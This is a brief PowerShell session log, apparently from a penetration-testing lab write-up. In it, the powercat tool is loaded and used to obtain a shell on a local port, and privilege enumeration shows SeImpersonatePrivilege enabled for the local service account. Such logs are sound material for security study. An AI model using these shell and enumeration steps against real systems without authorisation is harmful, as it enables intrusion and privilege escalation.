 PS C:\TOOLS> . .\powercat.ps1
PS C:\TOOLS> powercat -c 127.0.0.1 -p 7003
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>   whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled